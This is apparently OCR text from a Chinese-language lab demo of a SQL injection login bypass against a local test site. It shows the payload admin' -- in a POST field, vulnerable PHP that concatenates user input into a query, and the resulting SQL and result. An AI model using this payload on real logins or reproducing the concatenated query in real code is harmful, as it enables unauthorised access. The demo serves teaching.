 Demo分析——万能密码
利用代码： ‘ --
闭合，注释
http://192.16...n/sqldemo.php × +
192.168.161.129:8999/demo/admi
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.161.129:8999/demo/admin/sqldemo.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=admin' -- &password=
##################################Code########################################
$username = $_POST['username'];
利用代码
$password = MD5($_POST['password']);
$check_query = mysql_query("select name from teacher where name='$username' and passwd='$password' limit 1");
注释符
##################################SQL########################################
select name from teacher where name='admin' -- ' and passwd='d41d8cd98f00b204e9800998ecf8427e' limit 1
##################################Result########################################
admin
select name from teacher where name= ‘admin’